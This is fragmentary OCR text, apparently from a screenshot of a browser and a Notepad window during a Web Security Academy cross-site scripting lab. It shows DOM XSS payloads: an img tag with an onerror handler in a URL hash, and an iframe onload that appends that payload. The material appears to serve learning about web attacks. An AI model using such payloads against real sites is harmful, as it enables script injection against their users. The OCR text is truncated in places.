 https://ace11fa51e742babc1de11bf007f00f7.web-security-academy.net/#<img src=x onerror=prompt(1)>
We
Aca
Untitled - Notepad
File Edit Format View Help
tps://ace11fa51e742babc1de11bf007f00f7.web-security-academy.net/#<img src=x onerror=prompt(1)>
frame src="https://ace11fa51e742babc1de11bf007f00f7.web-security-academy.net/#abcd" onload="this.src = this.src + '<img src=x onerror=prompt(1)>
5:05 PM
3/18/2022